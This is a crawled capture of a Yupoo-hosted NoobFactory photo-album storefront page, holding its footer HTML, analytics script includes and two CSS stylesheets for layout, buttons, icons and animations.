    <form class="pagination__jumpwrap" action="product_714.shtml" method="get">
        <input type="hidden" name="q" value="">
        <input type="hidden" name="cid" value="714">
        <span>共1页</span>
        <span>到第        <input name="page" type="number" step="1" min="1" max="1">
页</span>
        <span><button type="submit" class="pagination__button" style="line-height: 1.5;padding: 0;width: 40px">确定</button></span>
    </form>
</div></nav>
<div class="userfooter__main widthall">
    <div class="userfooter__content">
        <p class="userfooter__copyright">
            2013-2021Copyright © NoobFactory Inc. All rights reserved.         </p>
    </div>
</div>



<div class="line-wrap">
    <a href="https://line.me/R/ti/p/@noobfactory">
        <span class="line-txt">LINE US</span>
    <svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg"><circle class="color-element" cx="19.4395" cy="19.4395" r="19.4395" fill="#38B900"></circle><path d="M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z" transform="translate(7 10)" fill="white"></path><path d="M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z" transform="translate(15.4577 16.8593)" fill="#38B900" class="color-element"></path><path d="M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z" transform="translate(17.6819 16.8593)" fill="#38B900" class="color-element"></path><path d="M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z" transform="translate(10.8993 16.8593)" fill="#38B900" class="color-element"></path><path d="M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z" transform="translate(23.421 16.8329)" fill="#38B900" class="color-element"></path></svg>
    </a>
</div>

<script type="text/javascript">
    window.VERSION="4.8.2",window.COOKIEHOST="x.yupoo.com",window.USER_ID="",window.VIP_RATING=Number(""),window.REFRESH_TOKEN="",window.TOKEN="",window.API_ORIGIN="/api",window.APP_ORIGIN="https://x.yupoo.com",window.WEBSITE="//x.yupoo.com",window.PRE_PATH="/photos/dream2017",window.OWNER="dream2017",window.OWNER_ID="165415",window.IMAGE_ORIGIN="//photo.yupoo.com",window.VIDEO_ORIGIN="//uvd.yupoo.com";var _hmt=_hmt||[];!function(){var e=document.createElement("script");e.src="https://hm.baidu.com/hm.js?28019b8719a5fff5b26dfb4079a63dab";var i=document.getElementsByTagName("script")[0];i.parentNode.insertBefore(e,i)}()</script>
<script type="text/javascript" src="/skycons/js/jquery-3.3.1.min.js"></script>
<script type="text/javascript" src="/skycons/js/distpicker.js"></script>
<link href="/skycons/css/share.min.css" rel="stylesheet">
<script src="/skycons/js/social-share.min.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=KMTMxKE9RUkRpcSu&ck=KMTMxKE9RUkRpcSu"></script>
<script type="text/javascript" src="/skycons/js/vendors.js"></script>
<script type="text/javascript" src="/skycons/js/showindex.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://noob-factoryjp.com/templet/default/show.css
body_size: 1305
content:
::selection {
    color: #fff!important;
    background: #333!important;
}
.widthbase {
    width: 980px!important;
    margin: 0 auto!important;
}
.widthbase::after {
    display: block!important;
    content: ''!important;
    clear: both!important;
}
.widthbase.toptext {
    padding: 5px 0!important;
}
.widthbase .showheader__search {
    float: right!important;
    margin-top: 24px!important;
}
.widthbase .showheader__search input:focus, .widthbase .showheader__search input:hover {
    border: 1px solid #000!important;
}
.widthbase .showheader__search .search__icon:hover {
    color: #000!important;
}
.widthbase .showheader__search {
    width: 360px!important;
}
.widthbase.topimg {
    text-align: center!important;
    margin: 5px auto!important;
}
.widthall.showheader__headerWrap {
    background-color: #333!important;
}
.widthall .showheader__header {
    padding: 0em 0em 0em!important;
}
.widthall .showheader__menus .showheader__menuslink {
    padding-bottom: 10px!important;
    padding-top: 10px!important;
    color: #fff!important;
    text-transform: uppercase!important;
}
.widthall .yyui_menu1 {
    margin-bottom: 0px!important;
}
.widthall .yyui_menu1 > li > a {
    padding-bottom: 10px!important;
    padding-top: 10px!important;
    color: #fff!important;
    text-transform: uppercase!important;
    font-family: Adobe Garamond Pro!important;
}
.widthall .yyui_menu1 > li > a:hover {
    background-color: #fff!important;
    color: #333!important;
}
.widthall .yyui_menu1 li a {
    margin-left: 0em!important;
    margin-right: 2em!important;
    padding-left: 3px!important;
    padding-right: 3px!important;
}

.widthall .showheader__menus a:hover {
    color: #333!important;
}

.widthbase.mainimg {
    margin: 10px auto!important;
    border: 1px solid #333!important;
}

.widthbase .showindex__gallerycardwrap {
    padding: 0em 0em 0!important;
}

.widthbase .showindex__children {
    width: 18.65%!important;
    margin: 0 1.25% 1.25% 0!important;
}

.widthbase.maincontent {
    margin-top: 30px!important;
}
.widthbase .mainleft {
    float: left!important;
    width: 180px!important;
    margin-right: 40px!important;
}
.widthbase .mainleft .title {
    background-color: #333!important;
    color: #fff!important;
    width: 100%!important;
    box-sizing: border-box!important;
    padding: 8px 3px!important;
    text-align: left!important;
}
.widthbase .mainleft li {
    height: 42px!important;
    line-height: 42px!important;
    border-bottom: 1px dashed #bdbdbd!important;
}
.widthbase .mainleft li a {
    display: inline-block!important;
    height: 100%!important;
    width: 100%!important;
    box-sizing: border-box!important;
    padding-left: 5px!important;
    background: #e5e5e5 url("./images/ico_arrow_next.png") no-repeat 98% center!important;
}
.widthbase .mainleft li a:hover {
    text-decoration: none!important;
    background-color: #fff!important;
    color: #333!important;
}
.widthbase .mainleftbox {
    margin-bottom: 18px!important;
}
.widthbase .mainright {
    float: left!important;
    width: 760px!important;
}
.widthbase.pagination__main .pagination__active, .widthbase.pagination__main .pagination__button.pagination__active:focus{
    background: #333!important;
    border-color: #333!important;
}
.widthbase.pagination__main .pagination__button:hover{
    color: #fff!important;
    border-color: #333!important;
}
.widthbase input:focus, .widthbase input:hover {
    color: #333!important;
    border-color: #333!important;
}

.widthall.userfooter__main {
    background-color: #333!important;
    text-align: center!important;
}



.widthbase .showalbum__children {
    width: 14.25%!important;
    margin: 0 1.25% 1.25% 0!important;
}

.widthbase .showalbumheader__left {
    width: 470px!important;
    float: left!important;
}
.widthbase .showalbumheader__gallerycover {
    width: 100%!important;
    height: 470px!important;
    margin-bottom: 15px!important;
}
.widthbase .showalbumheader_mainimg {
    width: 100%!important;
    height: 470px!important;
}
.widthbase .showalbumheader__gallerydec {
    float: left!important;
    padding-left: 30px!important;
    width: 480px!important;
}
.widthbase .showalbum__imagecardwrap {
    border-top: 2px solid #333!important;
    width: 100%!important;
    padding: 5px 0 20px!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children {
    width: 94px!important;
    height: 94px!important;
    margin: 0!important;
    box-sizing: border-box!important;
}
.widthbase .baguetteBoxOne {
    border-top: 1px solid #333!important;
    width: 100%!important;
    padding-top: 5px!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children img {
    height: 94px!important;
}
.image__imagewrap:hover .image__img {
    border-color: #333!important;
    border-width: 1px!important;
}

.widthbase.showalbumheader__main {
    padding: 20px 0 20px!important;
}


.widthbase .album__main:hover {
    box-shadow: 0 1px 2px #333!important;
}

.widthbase .showindex__title {
    padding: 0px 0px 5px 0px!important;
    margin-bottom: 15px!important;
    font-size: 16px!important;
    border-bottom: 1px solid #333!important;
}
.widthbase .showindex__title_2 {
    border-bottom: 2px solid #333!important;
}

.breadcrumb.widthall {
    background-color: #fff!important;
    margin-bottom: 0px!important;
}
.breadcrumb.widthall .ds {
    margin: 0 10px!important;
}
.breadcrumb.widthall a, .breadcrumb.widthall span {
    color: #a1a1a1!important;
    font-size: 14px!important;
}
.breadcrumb.widthall span {
    color: #333!important;
}
.breadcrumb.widthall a:hover {
    color: #333!important;
    text-decoration: none!important;
}
.original {
    background-color: #333!important;
    color: #fff!important;
}
#baguetteBox-slider a:hover {
    color: #fff!important;
}
a.button.active, a.button.square, a.button:active, a.button:focus, a.button:hover, button.active, button.square, button:active, button:focus, button:hover {
    background: #333!important;
    background-color: #333!important;
    color: #fff!important;
    border: 1px solid #333!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children .clickPlay {
    height: 30px !important;
    position: absolute!important;
    top: 0!important;
    left: 0!important;
    bottom: 0!important;
    right: 0!important;
    margin: auto!important;
    cursor: pointer!important;
}
.widthbase .showalbum__imagecardwrap .showalbum__children .m-video .image__img {
    -webkit-filter: brightness(50%)!important; /* Chrome, Safari, Opera */
    filter: brightness(50%)!important;
}
.showheader__header {
    width: 980px!important;
}

.widthbase .r-title {
    background-color: #333!important;
    color: #fff!important;
    box-sizing: border-box!important;
    padding: 8px 3px !important;
    font-size: 15px!important;
    margin-top: 15px!important;
}
.widthbase .r-pros .showindex__children {
    width: 16.66% !important;
    box-sizing: border-box!important;
    margin-right: 0px!important;
    box-sizing: border-box!important;
    padding: 0 10px!important;
}
.widthbase .r-pros {
    background-color: #e5e5e5!important;
    margin-right: 0px!important;
    margin-top: 10px!important;
    border-top: 2px solid #000;
    padding: 15px 0 0!important;
    margin-bottom: 20px!important;
}
.widthbase .mainright .r-title {
    margin-top: 0!important;
    margin-bottom: 10px!important;
}
.text_overflow.album__photonumber {
    display: none!important;
}

--- FILE ---
content_type: text/css
request_url: https://noob-factoryjp.com/skycons/css/showindex.css
body_size: 18974
content:
a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, main, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section {
    display: block
}

body {
    line-height: 1
}

ol, ul {
    list-style: none
}

blockquote, q {
    quotes: none
}

blockquote:after, blockquote:before, q:after, q:before {
    content: "";
    content: none
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

.font_icon_8 {
    vertical-align: .06667em;
    line-height: 1.25;
    font-size: .8em
}

.font_icon_9 {
    vertical-align: .03333em;
    line-height: 1.11111;
    font-size: .9em
}

.font_icon_10 {
    vertical-align: 0;
    line-height: 1;
    font-size: 1em
}

.font_icon_11 {
    vertical-align: -.03333em;
    line-height: .90909;
    font-size: 1.1em
}

.font_icon_12 {
    vertical-align: -.06667em;
    line-height: .83333;
    font-size: 1.2em
}

.font_icon_13 {
    vertical-align: -.1em;
    line-height: .8;
    font-size: 1.3em
}

.font_icon_14 {
    vertical-align: -.13333em;
    line-height: .8;
    font-size: 1.4em
}

.font_icon_15 {
    vertical-align: -.16667em;
    line-height: .8;
    font-size: 1.5em
}

.font_icon_16 {
    font-size: 1.6em
}

.font_icon_16, .font_icon_17 {
    vertical-align: -.2em;
    line-height: .8
}

.font_icon_17 {
    font-size: 1.7em
}

.font_icon_18 {
    font-size: 1.8em
}

.font_icon_18, .font_icon_19 {
    vertical-align: -.2em;
    line-height: .8
}

.font_icon_19 {
    font-size: 1.9em
}

.font_icon_20 {
    vertical-align: -.2em;
    line-height: .8;
    font-size: 2em
}

.icon_time:before {
    content: "\E916"
}

.icon_unread:before {
    content: "";
    padding: .3em;
    width: 1em;
    height: 1em;
    background: currentColor;
    border-radius: 50%;
    display: inline-block;
    background-clip: content-box;
    box-sizing: border-box;
    vertical-align: -.1em
}

.icon_upload_image:before {
    content: "\E905"
}

.icon_add_image:before {
    content: "\E907"
}

.icon_create_gallery:before {
    content: "\E926"
}

.icon_search:before {
    content: "\E92E"
}

.icon_edit:before {
    content: "\E919"
}

.icon_edit_album:before {
    content: "\E918"
}

.icon_gallery_info:before {
    content: "\E908"
}

.icon_bat:before {
    content: "\E910"
}

.icon_move:before {
    content: "\E901"
}

.icon_cover:before {
    content: "\E92F"
}

.icon_cancel:before {
    content: "\E914"
}

.icon_min_close:before {
    content: "\E917"
}

.icon_tag:before {
    content: "\E932";
    font-size: 1.3em;
    vertical-align: -.15em
}

.icon_correct_inline:before {
    content: "\E91C"
}

.icon_correct_entity:before {
    content: "\E931"
}

.icon_restore:before {
    content: "\E92D";
    font-size: 1.3em;
    vertical-align: -.13em;
    line-height: .5
}

.icon_delete:before {
    content: "\E92C"
}

.icon_list:before {
    content: "\E921"
}

.icon_card:before {
    content: "\E91F"
}

.icon_notification:before {
    content: "\E925"
}

.icon_dropdown_menu:before {
    content: "\E934"
}

.icon_dropdown:before {
    content: "\E909"
}

.icon_dropup:before {
    content: "\E935"
}

.icon_home:before {
    content: "\E91D"
}

.icon_user:before {
    content: "\E923"
}

.icon_gallery:before {
    content: "\E928"
}

.icon_toolkit:before {
    content: "\E91A"
}

.icon_category:before {
    content: "\E900"
}

.icon_hotlink:before {
    content: "\E920"
}

.icon_archives:before {
    content: "\E90F"
}

.icon_watermark:before {
    content: "\E937"
}

.icon_statistics:before {
    content: "\E904"
}

.icon_trash:before {
    content: "\E92C"
}

.icon_cate_open:before {
    content: "\E90D"
}

.icon_cate_close:before {
    content: "\E909"
}

.icon_username:before {
    content: "\E923"
}

.icon_password:before {
    content: "\E924"
}

.icon_email:before {
    content: "E"
}

.icon_copy:before {
    content: "\E915"
}

.icon_modify:before {
    content: "\E919"
}

.icon_help:before {
    content: "H"
}

.icon_gou:before {
    content: "\E91B"
}

.icon_go_back:before {
    content: "\E90E"
}

.icon_close:before {
    content: "\E912"
}

.icon_correct:before {
    content: "\E929"
}

.icon_prev:before {
    content: "\E90A"
}

.icon_next:before {
    content: "\E90B"
}

.icon_success:before {
    content: "\E929"
}

.icon_warn {
    display: inline-block;
    width: 1em;
    height: 1em;
    background: currentColor;
    border-radius: 100%;
    border: .1em solid #fff;
    padding: .05em
}

.icon_warn:after, .icon_warn:before {
    content: "";
    display: block;
    margin: .08em auto;
    background: #fff;
    width: .1em
}

.icon_warn:before {
    height: .35em
}

.icon_warn:after {
    height: .1em
}

.icon_error:before {
    content: "\E914"
}

.icon_arrow:before {
    content: "\E90B"
}

.icon_upgrade:before {
    content: "\E902"
}

.rotateLBFadeIn {
    -webkit-transform-origin: -200% bottom;
    -ms-transform-origin: -200% bottom;
    transform-origin: -200% bottom;
    -webkit-animation: rotateLBFadeIn .3s linear 0s 1 paused;
    animation: rotateLBFadeIn .3s linear 0s 1 paused
}

.rotate {
    -webkit-animation: rotate 1s linear infinite paused;
    animation: rotate 1s linear infinite paused
}

.fadeIn {
    -webkit-animation: fadeIn .3s linear 0s 1 paused;
    animation: fadeIn .3s linear 0s 1 paused
}

.rightFadeIn {
    -webkit-animation: rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.leftFadeIn {
    -webkit-animation: leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.downFadeIn {
    -webkit-animation: downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.startAnimate {
    -webkit-animation-play-state: running;
    animation-play-state: running
}

.mobileStartAnimate {
    -webkit-animation-direction: reverse;
    animation-direction: reverse
}

@media (max-width: 640px) {
    .mobileStartAnimate {
        -webkit-animation-direction: normal;
        animation-direction: normal;
        -webkit-animation-play-state: running;
        animation-play-state: running
    }
}

@-webkit-keyframes global__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@keyframes global__rotateLBFadeIn {
    0% {
        -webkit-transform: rotate(-3deg);
        transform: rotate(-3deg);
        opacity: 0
    }
    to {
        -webkit-transform: rotate(0);
        transform: rotate(0);
        opacity: 1
    }
}

@-webkit-keyframes global__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@keyframes global__rotate {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(1turn);
        transform: rotate(1turn)
    }
}

@-webkit-keyframes global__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes global__fadeIn {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@-webkit-keyframes global__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes global__rightFadeIn {
    0% {
        -webkit-transform: translateX(60%);
        transform: translateX(60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes global__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes global__leftFadeIn {
    0% {
        -webkit-transform: translateX(-60%);
        transform: translateX(-60%);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@-webkit-keyframes global__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

@keyframes global__downFadeIn {
    0% {
        -webkit-transform: translateY(100%);
        transform: translateY(100%)
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0)
    }
}

::-moz-focus-inner {
    border: none
}

:-moz-any-link:active {
    background: transparent
}

::-ms-clear {
    display: none
}

::-webkit-search-cancel-button {
    display: none
}

::-moz-selection {
    color: #fff;
    background: #49bc85
}

::selection {
    color: #fff;
    background: #49bc85
}

:focus {
    outline: 1px dashed;
    outline-offset: -1px
}

.msie :focus, :active, body:focus, button a:focus, div:focus, img:focus, select:focus, video:focus {
    outline: none
}

* {
    -webkit-tap-highlight-color: transparent;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    box-sizing: border-box
}

button, input, keygen, select, textarea {
    font-family: inherit;
    color: inherit;
    font-size: inherit
}

html {
    font-size: 20px !important;
    font-family: Roboto, Microsoft YaHei, Wenquanyi Micro Hei, WenQuanYi Zen Hei, helvetica, sans-serif;
    background: #fff;
    width: 100%
}

body, html {
    overflow-x: hidden
}

body {
    color: #494949;
    font-size: 16px;
    min-height: 100vh;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-touch-action: manipulation;
    touch-action: manipulation
}

main {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

hr {
    border-bottom: none;
    border-top: 1px solid #ececec;
    margin: .5em 0
}

a:active, a:hover, a:link, a:visited {
    color: inherit;
    text-decoration: none
}

fieldset {
    margin-bottom: 1.5em
}

form button, h1, h2, legend {
    text-transform: capitalize
}

button:first-letter, li:first-letter, p:first-letter {
    text-transform: uppercase;
    vertical-align: top
}

.pre {
    text-transform: none
}

table {
    cursor: default
}

legend {
    font-size: 18px;
    margin-bottom: 2.2em
}

img:before {
    content: "";
    display: block;
    height: 100%;
    background: url([data-uri]) #f0f0f0 50% no-repeat
}

img[data-type=video]:before {
    background-image: url([data-uri]);
    background-color: #f0f0f0
}

a.button {
    vertical-align: middle
}

a.button, button {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
    display: inline-block;
    text-transform: lowercase;
    text-align: center;
    line-height: 1.2;
    cursor: pointer;
    border-radius: 2000px;
    border: 1px solid currentColor;
    background: #fff;
    color: #49bc85;
    padding: .75em;
    min-width: 7em;
    white-space: nowrap;
    margin-right: 1em;
    transition: .3s
}

a.button.edge, button.edge {
    color: #7f7f7f
}

a.button.active, a.button.square, a.button:active, a.button:focus, a.button:hover, button.active, button.square, button:active, button:focus, button:hover {
    background: #49bc85;
    color: #fff;
    border: 1px solid #49bc85
}

a.button.reverse, button.reverse {
    background: #49bc85;
    color: #fff;
    border-color: #49bc85
}

a.button.reverse:hover, button.reverse:hover {
    background: #fff;
    color: #49bc85
}

a.button.square, button.square {
    border-radius: .2em
}

a.button.small, button.small {
    padding: .2em .5em;
    min-width: 4em
}

a.button.disabled, a.button:disabled, button.disabled, button:disabled {
    cursor: not-allowed;
    background: #cfcfcf;
    color: #fff;
    border-color: #cfcfcf
}

a.button [class^=icon_], button [class^=icon_] {
    font-size: 1.8em;
    line-height: .6666;
    margin-left: -.2em;
    vertical-align: -.2em
}

table button {
    margin-right: 0
}

th {
    text-align: left
}

img {
    overflow: hidden
}

:-moz-ui-invalid:not(output) {
    border: 1px solid #c95050;
    box-shadow: none
}

input, textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    line-height: 1.5;
    background: #fff;
    margin: 0;
    padding: .6em;
    border-radius: .2em;
    border: 1px solid #9f9f9f
}

input:active, input:focus, input:hover, textarea:active, textarea:focus, textarea:hover {
    outline: none;
    border: 1px solid #49bc85
}

input.invalid, input:invalid, input:out-of-range, textarea.invalid, textarea:invalid, textarea:out-of-range {
    border: 1px solid #c95050;
    box-shadow: none
}

input.invalid:focus, textarea.invalid:focus {
    box-shadow: 0 0 .5px rgba(201, 80, 80, .5)
}

input:disabled, input:disabled:focus, input:disabled:hover, textarea:disabled, textarea:disabled:focus, textarea:disabled:hover {
    cursor: not-allowed;
    background: #e5e5e5;
    color: #cfcfcf;
    border-color: currentColor
}

input:-moz-read-only, textarea:-moz-read-only {
    background: #f3f7f7;
    border-color: #9f9f9f;
    -moz-user-select: all;
    user-select: all
}

input:read-only, textarea:read-only {
    background: #f3f7f7;
    border-color: #9f9f9f;
    -webkit-user-select: all;
    -moz-user-select: all;
    -ms-user-select: all;
    user-select: all
}

input.small, textarea.small {
    padding: .5em
}

input:-webkit-autofill {
    box-shadow: inset 0 0 0 1000px #fff
}

.clickable, a.clickable {
    color: #49bc85;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.autocover {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;
    width: auto;
    min-height: 100%;
    min-width: 100%;
    max-width: 300%
}

.marginRight_10px {
    margin-right: 10px
}

@media (min-width: 0px) {
    .autocover {
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        margin-left: 50%;
        margin-top: 50%
    }
}

@supports (object-fit:cover) {
    img.autocover {
        height: 100%;
        width: 100%;
        object-fit: cover;
        -webkit-transform: none;
        -ms-transform: none;
        transform: none;
        margin-left: 0;
        margin-top: 0
    }
}

[class^=icon_] {
    font-family: icomoon;
    pointer-events: none
}

.text_overflow {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    max-width: 100%;
    line-height: 1.3
}

.none_select {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.none_select div, .none_select h1, .none_select h2, .none_select h3, .none_select h4, .none_select h5, .none_select i, .none_select li, .none_select p, .none_select span:not(.clickable) {
    cursor: default
}

.none_select a i, .none_select a li, .none_select a p, .none_select a span:not(.clickable) {
    cursor: inherit
}

.display {
    display: block !important
}

.displaynone {
    display: none !important
}

@media (min-width: 640px) {
    .custom_scrollbar::-webkit-scrollbar {
        width: 4px;
        height: 4px
    }

    .custom_scrollbar::-webkit-scrollbar-thumb {
        background-color: rgba(0, 0, 0, .26)
    }

    .custom_scrollbar::-webkit-scrollbar-button {
        display: none
    }

    .onlymobile {
        display: none !important
    }
}

@media (max-width: 640px) {
    .confirm {
        min-width: auto
    }

    a.button {
        line-height: 1;
        min-width: 3em;
        padding: .5em;
        margin: 0
    }

    .onlydesktop {
        display: none !important
    }
}

@font-face {
    font-family: icomoon;
    src: url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.eot);
    src: url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.eot#iefix) format("embedded-opentype"), url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.ttf) format("truetype"), url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.woff) format("woff"), url(https://s.yupoo.com/website/4.8.2/fonts/icomoon.svg#icomoon) format("svg");
    font-weight: 400;
    font-style: normal
}

.language__link {
    position: relative;
    display: inline-block
}

.language__link span {
    cursor: pointer !important
}

.language__link i {
    display: inline-block;
    transition: -webkit-transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}

.language__link ul {
    border-radius: 4px;
    padding: .3em 0;
    position: absolute;
    z-index: 4;
    display: none;
    text-align: left;
    bottom: 100%;
    right: 0;
    background: #fff;
    color: #363d40;
    box-shadow: 0 1px 4px 0 rgba(0, 0, 0, .1);
    border: 1px solid currentColor
}

.language__link ul li {
    font-size: .875em;
    padding: .3em 1.125em;
    white-space: nowrap;
    cursor: pointer
}

.language__link ul li:hover {
    background: #f3f7f7
}

.language__link:hover i {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.language__link:hover ul {
    display: block
}

.language__currentlang {
    cursor: default
}

.indexhint__main {
    background: #333;
    color: #fff;
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 9;
    height: 0;
    overflow: hidden;
    transition: height .3s
}

.indexhint__warn {
    background: #fffba4;
    color: #a8a345
}

.indexhint__text {
    margin: 1.43em auto;
    font-size: .875em;
    width: 80%;
    max-width: 1024px;
    line-height: 1.71;
    letter-spacing: .7px
}

.indexhint__text .indexhint__link {
    margin-left: .5em;
    text-decoration: underline
}

.indexhint__close {
    cursor: pointer;
    position: absolute;
    right: 1em;
    top: 1em
}

.animate__rotateLBFadeIn {
    -webkit-transform-origin: -200% bottom;
    -ms-transform-origin: -200% bottom;
    transform-origin: -200% bottom;
    -webkit-animation: animate__rotateLBFadeIn .3s linear 0s 1 paused;
    animation: animate__rotateLBFadeIn .3s linear 0s 1 paused
}

.animate__rotate {
    -webkit-animation: animate__rotate 1s linear infinite paused;
    animation: animate__rotate 1s linear infinite paused
}

.animate__fadeIn {
    -webkit-animation: animate__fadeIn .3s linear 0s 1 paused;
    animation: animate__fadeIn .3s linear 0s 1 paused
}

.animate__rightFadeIn {
    -webkit-animation: animate__rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: animate__rightFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.animate__leftFadeIn {
    -webkit-animation: animate__leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
    animation: animate__leftFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused
}

.animate__downFadeIn {
    -webkit-animation: animate__downFadeIn 1s cubic-bezier(0, .81, 0, .99) 0s 1 paused;
